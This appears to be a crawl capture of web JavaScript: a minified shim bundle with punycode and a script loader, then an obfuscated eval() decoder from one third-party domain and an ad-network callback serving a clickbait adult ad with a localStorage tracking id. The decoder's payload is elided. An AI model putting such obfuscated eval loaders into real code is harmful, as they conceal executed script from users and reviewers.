}(),fe=function(){var e=256,t=[];return t[e]="a",t.splice(e+1,0,"b"),"a"===t[e]}();R(r,{splice:function(e,t){for(var n,r=G.ToObject(this),o=[],i=G.ToUint32(r.length),a=G.ToInteger(e),s=0>a?w(i+a,0):E(a,i),l=E(w(G.ToInteger(t),0),i-s),c=0;l>c;)n=u(s+c),B(r,n)&&(o[c]=r[n]),c+=1;var f,d=H(arguments,2),p=d.length;if(l>p){c=s;for(var h=i-l;h>c;)n=u(c+l),f=u(c+p),B(r,n)?r[f]=r[n]:delete r[f],c+=1;c=i;for(var g=i-l+p;c>g;)delete r[c-1],c-=1}else if(p>l)for(c=i-l;c>s;)n=u(c+l-1),f=u(c+p-1),B(r,n)?r[f]=r[n]:delete r[f],c-=1;c=s;for(var v=0;v<d.length;++v)r[c]=d[v],c+=1;return r.length=i-l+p,o}},!ce||!fe);var de,pe=r.join;try{de="1,2,3"!==Array.prototype.join.call("123",",")}catch(he){de=!0}de&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(k(this)?W(this,""):this,t)}},de);var ge="1,2"!==[1,2].join(void 0);ge&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(this,t)}},ge);var ve=function(e){for(var t=G.ToObject(this),n=G.ToUint32(t.length),r=0;r<arguments.length;)t[n+r]=arguments[r],r+=1;return t.length=n+r,n+r},me=function(){var e={},t=Array.prototype.push.call(e,void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:function(e){return $(this)?h.apply(this,arguments):ve.apply(this,arguments)}},me);var ye=function(){var e=[],t=e.push(void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:ve},ye),R(r,{slice:function(e,t){var n=k(this)?W(this,""):this;return V(n,arguments)}},ne);var be=function(){try{return[1,2].sort(null),[1,2].sort({}),!0}catch(e){}return!1}(),we=function(){try{return[1,2].sort(/a/),!1}catch(e){}return!0}(),Ee=function(){try{return[1,2].sort(void 0),!0}catch(e){}return!1}();R(r,{sort:function(t){if("undefined"==typeof t)return K(this);if(!e(t))throw new TypeError("Array.prototype.sort callback must be a function");return K(this,t)}},be||!Ee||!we);var xe=!q({toString:null},"toString"),Te=q(function(){},"prototype"),Ce=!B("x","0"),Me=function(e){var t=e.constructor;return t&&t.prototype===e},Ne={$window:!0,$console:!0,$parent:!0,$self:!0,$frame:!0,$frames:!0,$frameElement:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$external:!0},Ae=function(){if("undefined"==typeof window)return!1;for(var e in window)try{!Ne["$"+e]&&B(window,e)&&null!==window[e]&&"object"==typeof window[e]&&Me(window[e])}catch(t){return!0}return!1}(),je=function(e){if("undefined"==typeof window||!Ae)return Me(e);try{return Me(e)}catch(t){return!1}},Ie=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],De=Ie.length,Le=function(e){return"[object Arguments]"===F(e)},Se=function(t){return null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&!$(t)&&e(t.callee)},ke=Le(arguments)?Le:Se;R(o,{keys:function(t){var n=e(t),r=ke(t),o=null!==t&&"object"==typeof t,i=o&&k(t);if(!o&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var a=[],s=Te&&n;if(i&&Ce||r)for(var l=0;l<t.length;++l)J(a,u(l));if(!r)for(var c in t)s&&"prototype"===c||!B(t,c)||J(a,u(c));if(xe)for(var f=je(t),d=0;De>d;d++){var p=Ie[d];f&&"constructor"===p||!B(t,p)||J(a,p)}return a}});var Pe=o.keys&&function(){return 2===o.keys(arguments).length}(1,2),Oe=o.keys&&function(){var e=o.keys(arguments);return 1!==arguments.length||1!==e.length||1!==e[0]}(1),ze=o.keys;R(o,{keys:function(e){return ze(ke(e)?H(e):e)}},!Pe||Oe);var Ue,Re,Ye=0!==new Date(-0xc782b5b342b24).getUTCMonth(),_e=new Date(-0x55d318d56a724),Ge=new Date(14496624e5),Ze="Mon, 01 Jan -45875 11:59:59 GMT"!==_e.toUTCString(),Be=_e.getTimezoneOffset();-720>Be?(Ue="Tue Jan 02 -45875"!==_e.toDateString(),Re=!/^Thu Dec 10 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString())):(Ue="Mon Jan 01 -45875"!==_e.toDateString(),Re=!/^Wed Dec 09 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString()));var Fe=y.bind(Date.prototype.getFullYear),He=y.bind(Date.prototype.getMonth),Ve=y.bind(Date.prototype.getDate),Xe=y.bind(Date.prototype.getUTCFullYear),We=y.bind(Date.prototype.getUTCMonth),Qe=y.bind(Date.prototype.getUTCDate),Je=y.bind(Date.prototype.getUTCDay),qe=y.bind(Date.prototype.getUTCHours),Ke=y.bind(Date.prototype.getUTCMinutes),$e=y.bind(Date.prototype.getUTCSeconds),et=y.bind(Date.prototype.getUTCMilliseconds),tt=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],nt=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],rt=function(e,t){return Ve(new Date(t,e,0))};R(Date.prototype,{getFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this);return 0>e&&He(this)>11?e+1:e},getMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this);return 0>e&&t>11?0:t},getDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this),n=Ve(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n},getUTCFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this);return 0>e&&We(this)>11?e+1:e},getUTCMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this);return 0>e&&t>11?0:t},getUTCDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this),n=Qe(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n}},Ye),R(Date.prototype,{toUTCString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Je(this),t=Qe(this),n=We(this),r=Xe(this),o=qe(this),i=Ke(this),a=$e(this);return tt[e]+", "+(10>t?"0"+t:t)+" "+nt[n]+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"}},Ye||Ze),R(Date.prototype,{toDateString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear();return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r}},Ye||Ue),(Ye||Re)&&(Date.prototype.toString=function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear(),o=this.getHours(),i=this.getMinutes(),a=this.getSeconds(),s=this.getTimezoneOffset(),u=Math.floor(Math.abs(s)/60),l=Math.floor(Math.abs(s)%60);return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"+(s>0?"-":"+")+(10>u?"0"+u:u)+(10>l?"0"+l:l)},U&&o.defineProperty(Date.prototype,"toString",{configurable:!0,enumerable:!1,writable:!0}));var ot=-621987552e5,it="-000001",at=Date.prototype.toISOString&&-1===new Date(ot).toISOString().indexOf(it),st=Date.prototype.toISOString&&"1969-12-31T23:59:59.999Z"!==new Date(-1).toISOString(),ut=y.bind(Date.prototype.getTime);R(Date.prototype,{toISOString:function(){if(!isFinite(this)||!isFinite(ut(this)))throw new RangeError("Date.prototype.toISOString called on non-finite value.");var e=Xe(this),t=We(this);e+=Math.floor(t/12),t=(t%12+12)%12;var n=[t+1,Qe(this),qe(this),Ke(this),$e(this)];e=(0>e?"-":e>9999?"+":"")+X("00000"+Math.abs(e),e>=0&&9999>=e?-4:-6);for(var r=0;r<n.length;++r)n[r]=X("00"+n[r],-2);return e+"-"+H(n,0,2).join("-")+"T"+H(n,2).join(":")+"."+X("000"+et(this),-3)+"Z"}},at||st);var lt=function(){try{return Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(ot).toJSON().indexOf(it)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(e){return!1}}();lt||(Date.prototype.toJSON=function(t){var n=o(this),r=G.ToPrimitive(n);if("number"==typeof r&&!isFinite(r))return null;var i=n.toISOString;if(!e(i))throw new TypeError("toISOString property is not callable");return i.call(n)});var ct=1e15===Date.parse("+033658-09-27T01:46:40.000Z"),ft=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z"))||!isNaN(Date.parse("2012-12-31T23:59:60.000Z")),dt=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));if(dt||ft||!ct){var pt=Math.pow(2,31)-1,ht=_(new Date(1970,0,1,0,0,0,pt+1).getTime());Date=function(e){var t=function(n,r,o,i,a,s,l){var c,f=arguments.length;if(this instanceof e){var d=s,p=l;if(ht&&f>=7&&l>pt){var h=Math.floor(l/pt)*pt,g=Math.floor(h/1e3);d+=g,p-=1e3*g}c=1===f&&u(n)===n?new e(t.parse(n)):f>=7?new e(n,r,o,i,a,d,p):f>=6?new e(n,r,o,i,a,d):f>=5?new e(n,r,o,i,a):f>=4?new e(n,r,o,i):f>=3?new e(n,r,o):f>=2?new e(n,r):f>=1?new e(n instanceof e?+n:n):new e}else c=e.apply(this,arguments);return Y(c)||R(c,{constructor:t},!0),c},n=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),r=[0,31,59,90,120,151,181,212,243,273,304,334,365],o=function(e,t){var n=t>1?1:0;return r[t]+Math.floor((e-1969+n)/4)-Math.floor((e-1901+n)/100)+Math.floor((e-1601+n)/400)+365*(e-1970)},i=function(t){var n=0,r=t;if(ht&&r>pt){var o=Math.floor(r/pt)*pt,i=Math.floor(o/1e3);n+=i,r-=1e3*i}return c(new e(1970,0,1,0,0,n,r))};for(var a in e)B(e,a)&&(t[a]=e[a]);R(t,{now:e.now,UTC:e.UTC},!0),t.prototype=e.prototype,R(t.prototype,{constructor:t},!0);var s=function(t){var r=n.exec(t);if(r){var a,s=c(r[1]),u=c(r[2]||1)-1,l=c(r[3]||1)-1,f=c(r[4]||0),d=c(r[5]||0),p=c(r[6]||0),h=Math.floor(1e3*c(r[7]||0)),g=Boolean(r[4]&&!r[8]),v="-"===r[9]?1:-1,m=c(r[10]||0),y=c(r[11]||0),b=d>0||p>0||h>0;return(b?24:25)>f&&60>d&&60>p&&1e3>h&&u>-1&&12>u&&24>m&&60>y&&l>-1&&l<o(s,u+1)-o(s,u)&&(a=60*(24*(o(s,u)+l)+f+m*v),a=1e3*(60*(a+d+y*v)+p)+h,g&&(a=i(a)),a>=-864e13&&864e13>=a)?a:NaN}return e.parse.apply(this,arguments)};return R(t,{parse:s}),t}(Date)}Date.now||(Date.now=function(){return(new Date).getTime()});var gt=f.toFixed&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0)),vt={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function(e,t){for(var n=-1,r=t;++n<vt.size;)r+=e*vt.data[n],vt.data[n]=r%vt.base,r=Math.floor(r/vt.base)},divide:function(e){for(var t=vt.size,n=0;--t>=0;)n+=vt.data[t],vt.data[t]=Math.floor(n/e),n=n%e*vt.base},numToString:function(){for(var e=vt.size,t="";--e>=0;)if(""!==t||0===e||0!==vt.data[e]){var n=u(vt.data[e]);""===t?t=n:t+=X("0000000",0,7-n.length)+n}return t},pow:function zt(e,t,n){return 0===t?n:t%2===1?zt(e,t-1,n*e):zt(e*e,t/2,n)},log:function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}},mt=function(e){var t,n,r,o,i,a,s,l;if(t=c(e),t=_(t)?0:Math.floor(t),0>t||t>20)throw new RangeError("Number.toFixed called with invalid number of decimals");if(n=c(this),_(n))return"NaN";if(-1e21>=n||n>=1e21)return u(n);if(r="",0>n&&(r="-",n=-n),o="0",n>1e-21)if(i=vt.log(n*vt.pow(2,69,1))-69,a=0>i?n*vt.pow(2,-i,1):n/vt.pow(2,i,1),a*=4503599627370496,i=52-i,i>0){for(vt.multiply(0,a),s=t;s>=7;)vt.multiply(1e7,0),s-=7;for(vt.multiply(vt.pow(10,s,1),0),s=i-1;s>=23;)vt.divide(1<<23),s-=23;vt.divide(1<<s),vt.multiply(1,1),vt.divide(2),o=vt.numToString()}else vt.multiply(0,a),vt.multiply(1<<-i,0),o=vt.numToString()+X("0.00000000000000000000",2,2+t);return t>0?(l=o.length,o=t>=l?r+X("0.0000000000000000000",0,t-l+2)+o:r+X(o,0,l-t)+"."+X(o,l-t)):o=r+o,o};R(f,{toFixed:mt},gt);var yt=function(){try{return"1"===1..toPrecision(void 0)}catch(e){return!0}}(),bt=f.toPrecision;R(f,{toPrecision:function(e){return"undefined"==typeof e?bt.call(this):bt.call(this,e)}},yt),2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||4!=="test".split(/(?:)/,-1).length||"".split(/.?/).length||".".split(/()()/).length>1?!function(){var e="undefined"==typeof/()??/.exec("")[1],n=Math.pow(2,32)-1;l.split=function(r,o){var i=String(this);if("undefined"==typeof r&&0===o)return[];if(!t(r))return W(this,r,o);var a,s,u,l,c=[],f=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(r.sticky?"y":""),d=0,p=new RegExp(r.source,f+"g");e||(a=new RegExp("^"+p.source+"$(?!\\s)",f));var g="undefined"==typeof o?n:G.ToUint32(o);for(s=p.exec(i);s&&(u=s.index+s[0].length,!(u>d&&(J(c,X(i,d,s.index)),!e&&s.length>1&&s[0].replace(a,function(){for(var e=1;e<arguments.length-2;e++)"undefined"==typeof arguments[e]&&(s[e]=void 0)}),s.length>1&&s.index<i.length&&h.apply(c,H(s,1)),l=s[0].length,d=u,c.length>=g)));)p.lastIndex===s.index&&p.lastIndex++,s=p.exec(i);return d===i.length?(l||!p.test(""))&&J(c,""):J(c,X(i,d)),c.length>g?H(c,0,g):c}}():"0".split(void 0,0).length&&(l.split=function(e,t){return"undefined"==typeof e&&0===t?[]:W(this,e,t)});var wt=l.replace,Et=function(){var e=[];return"x".replace(/x(.)?/g,function(t,n){J(e,n)}),1===e.length&&"undefined"==typeof e[0]}();Et||(l.replace=function(n,r){var o=e(r),i=t(n)&&/\)[*?]/.test(n.source);if(o&&i){var a=function(e){var t=arguments.length,o=n.lastIndex;n.lastIndex=0;var i=n.exec(e)||[];return n.lastIndex=o,J(i,arguments[t-2],arguments[t-1]),r.apply(this,i)};return wt.call(this,n,a)}return wt.call(this,n,r)});var xt=l.substr,Tt="".substr&&"b"!=="0b".substr(-1);R(l,{substr:function(e,t){var n=e;return 0>e&&(n=w(this.length+e,0)),xt.call(this,n,t)}},Tt);var Ct="	\n\f\r   ᠎             　\u2028\u2029\ufeff",Mt="​",Nt="["+Ct+"]",At=new RegExp("^"+Nt+Nt+"*"),jt=new RegExp(Nt+Nt+"*$"),It=l.trim&&(Ct.trim()||!Mt.trim());R(l,{trim:function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");return u(this).replace(At,"").replace(jt,"")}},It);var Dt=y.bind(String.prototype.trim),Lt=l.lastIndexOf&&-1!=="abcあい".lastIndexOf("あい",2);R(l,{lastIndexOf:function(e){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");for(var t=u(this),n=u(e),r=arguments.length>1?c(arguments[1]):NaN,o=_(r)?1/0:G.ToInteger(r),i=E(w(o,0),t.length),a=n.length,s=i+a;s>0;){s=w(0,s-a);var l=Q(X(t,s,i+a),n);if(-1!==l)return s+l}return-1}},Lt);var St=l.lastIndexOf;if(R(l,{lastIndexOf:function(e){return St.apply(this,arguments)}},1!==l.lastIndexOf.length),(8!==parseInt(Ct+"08")||22!==parseInt(Ct+"0x16"))&&(parseInt=function(e){var t=/^[\-+]?0[xX]/;return function(n,r){var o=Dt(String(n)),i=c(r)||(t.test(o)?16:10);return e(o,i)}}(parseInt)),1/parseFloat("-0")!==-(1/0)&&(parseFloat=function(e){return function(t){var n=Dt(String(t)),r=e(n);return 0===r&&"-"===X(n,0,1)?-0:r}}(parseFloat)),"RangeError: test"!==String(new RangeError("test"))){var kt=function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");var e=this.name;"undefined"==typeof e?e="Error":"string"!=typeof e&&(e=u(e));var t=this.message;return"undefined"==typeof t?t="":"string"!=typeof t&&(t=u(t)),e?t?e+": "+t:e:t};Error.prototype.toString=kt}if(U){var Pt=function(e,t){if(q(e,t)){var n=Object.getOwnPropertyDescriptor(e,t);n.configurable&&(n.enumerable=!1,Object.defineProperty(e,t,n))}};Pt(Error.prototype,"message"),""!==Error.prototype.message&&(Error.prototype.message=""),Pt(Error.prototype,"name")}if("/a/gim"!==String(/a/gim)){var Ot=function(){var e="/"+this.source+"/";return this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),e};RegExp.prototype.toString=Ot}})},{}],36:[function(e,t,n){var r=[],o=r.forEach,i=r.slice;t.exports=function(e){return o.call(i.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e}},{}],37:[function(e,t,n){n.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,l=u>>1,c=-7,f=n?o-1:0,d=n?-1:1,p=e[t+f];for(f+=d,i=p&(1<<-c)-1,p>>=-c,c+=s;c>0;i=256*i+e[t+f],f+=d,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=r;c>0;a=256*a+e[t+f],f+=d,c-=8);if(0===i)i=1-l;else{if(i===u)return a?NaN:(p?-1:1)*(1/0);a+=Math.pow(2,r),i-=l}return(p?-1:1)*a*Math.pow(2,i-r)},n.write=function(e,t,n,r,o,i){var a,s,u,l=8*i-o-1,c=(1<<l)-1,f=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),t+=a+f>=1?d/u:d*Math.pow(2,1-f),t*u>=2&&(a++,u/=2),a+f>=c?(s=0,a=c):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,l+=o;l>0;e[n+p]=255&a,p+=h,a/=256,l-=8);e[n+p-h]|=128*g}},{}],38:[function(e,t,n){var r=[].indexOf;t.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},{}],39:[function(e,t,n){function r(e){var t=o.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var o=Object.prototype.toString},{}],40:[function(e,t,n){var r={}.toString;t.exports=Array.isArray||function(e){return"[object Array]"==r.call(e)}},{}],41:[function(t,n,r){(function(t){!function(o){function i(e){throw new RangeError(P[e])}function a(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function s(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]),e=e.replace(k,".");var o=e.split("."),i=a(o,t).join(".");return r+i}function u(e){for(var t,n,r=[],o=0,i=e.length;i>o;)t=e.charCodeAt(o++),t>=55296&&56319>=t&&i>o?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function l(e){return a(e,function(e){var t="";return e>65535&&(e-=65536,t+=U(e>>>10&1023|55296),e=56320|1023&e),t+=U(e)}).join("")}function c(e){return 10>e-48?e-22:26>e-65?e-65:26>e-97?e-97:T}function f(e,t){return e+22+75*(26>e)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?z(e/A):e>>1,e+=z(e/t);e>O*M>>1;r+=T)e=z(e/O);return z(r+(O+1)*e/(e+N))}function p(e){var t,n,r,o,a,s,u,f,p,h,g=[],v=e.length,m=0,y=I,b=j;for(n=e.lastIndexOf(D),0>n&&(n=0),r=0;n>r;++r)e.charCodeAt(r)>=128&&i("not-basic"),g.push(e.charCodeAt(r));for(o=n>0?n+1:0;v>o;){for(a=m,s=1,u=T;o>=v&&i("invalid-input"),f=c(e.charCodeAt(o++)),(f>=T||f>z((x-m)/s))&&i("overflow"),m+=f*s,p=b>=u?C:u>=b+M?M:u-b,!(p>f);u+=T)h=T-p,s>z(x/h)&&i("overflow"),s*=h;t=g.length+1,b=d(m-a,t,0==a),z(m/t)>x-y&&i("overflow"),y+=z(m/t),m%=t,g.splice(m++,0,y)}return l(g)}function h(e){var t,n,r,o,a,s,l,c,p,h,g,v,m,y,b,w=[];for(e=u(e),v=e.length,t=I,n=0,a=j,s=0;v>s;++s)g=e[s],128>g&&w.push(U(g));for(r=o=w.length,o&&w.push(D);v>r;){for(l=x,s=0;v>s;++s)g=e[s],g>=t&&l>g&&(l=g);for(m=r+1,l-t>z((x-n)/m)&&i("overflow"),n+=(l-t)*m,t=l,s=0;v>s;++s)if(g=e[s],t>g&&++n>x&&i("overflow"),g==t){for(c=n,p=T;h=a>=p?C:p>=a+M?M:p-a,!(h>c);p+=T)b=c-h,y=T-h,w.push(U(f(h+b%y,0))),c=z(b/y);w.push(U(f(c,0))),a=d(n,m,r==o),n=0,++r}++n,++t}return w.join("")}function g(e){return s(e,function(e){return L.test(e)?p(e.slice(4).toLowerCase()):e})}function v(e){return s(e,function(e){return S.test(e)?"xn--"+h(e):e})}var m="object"==typeof r&&r&&!r.nodeType&&r,y="object"==typeof n&&n&&!n.nodeType&&n,b="object"==typeof t&&t;(b.global===b||b.window===b||b.self===b)&&(o=b);var w,E,x=2147483647,T=36,C=1,M=26,N=38,A=700,j=72,I=128,D="-",L=/^xn--/,S=/[^\x20-\x7E]/,k=/[\x2E\u3002\uFF0E\uFF61]/g,P={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},O=T-C,z=Math.floor,U=String.fromCharCode;if(w={version:"1.4.1",ucs2:{decode:u,encode:l},decode:p,encode:h,toASCII:v,toUnicode:g},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return w});else if(m&&y)if(n.exports==m)y.exports=w;else for(E in w)w.hasOwnProperty(E)&&(m[E]=w[E]);else o.punycode=w}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],42:[function(t,n,r){!function(t,r){"undefined"!=typeof n&&n.exports?n.exports=r():"function"==typeof e&&e.amd?e(r):this[t]=r()}("$script",function(){function e(e,t){for(var n=0,r=e.length;r>n;++n)if(!t(e[n]))return u;return 1}function t(t,n){e(t,function(e){return!n(e)})}function n(i,a,s){function u(e){return e.call?e():d[e]}function c(){if(!--y){d[m]=1,v&&v();for(var n in h)e(n.split("|"),u)&&!t(h[n],u)&&(h[n]=[])}}i=i[l]?i:[i];var f=a&&a.call,v=f?a:s,m=f?i.join(""):a,y=i.length;return setTimeout(function(){t(i,function e(t,n){return null===t?c():(n||/^https?:\/\//.test(t)||!o||(t=-1===t.indexOf(".js")?o+t+".js":o+t),g[t]?(m&&(p[m]=1),2==g[t]?c():setTimeout(function(){e(t,!0)},0)):(g[t]=1,m&&(p[m]=1),void r(t,c)))})},0),n}function r(e,t){var n,r=a.createElement("script");r.onload=r.onerror=r[f]=function(){r[c]&&!/^c|loade/.test(r[c])||n||(r.onload=r[f]=null,n=1,g[e]=2,t())},r.async=1,r.src=i?e+(-1===e.indexOf("?")?"?":"&")+i:e,s.insertBefore(r,s.lastChild)}var o,i,a=document,s=a.getElementsByTagName("head")[0],u=!1,l="push",c="readyState",f="onreadystatechange",d={},p={},h={},g={};return n.get=r,n.order=function(e,t,r){!function o(i){i=e.shift(),e.length?n(i,o):n(i,t,r)}()},n.path=function(e){o=e},n.urlArgs=function(e){i=e},n.ready=function(r,o,i){r=r[l]?r:[r];var a=[];return!t(r,function(e){d[e]||a[l](e)})&&e(r,function(e){return d[e]})?o():!function(e){h[e]=h[e]||[],h[e][l](o),i&&i(a)}(r.join("|")),n},n.done=function(e){n([null],e)},n})},{}]},{},[29])(29)});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1709
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"kULTFKxRe",16,4,45))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/laugh/machine.js?29457&mode=list&u=null&r=0.47655842886065103
body_size: 650
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE4XzIzLjAxNzU0MTlfMTNfMTc2OTEwODMwMzc0OTk5MzMxNzZfMjBfMTguMjI1LjExLjQ4XjdlYjFmNGRlY2FmZWVkNzhhMjE0NmIxMTE4ZWJhZjczXjIxLjEuMjIuMjAyNg==','//cs09.pndoms.com/content/61427/3518893.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.pndoms.com/content/61427/3518893.webp','0','//cs09.pndoms.com/content/61427/3518893_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17691083037499933176'); } catch (e) {}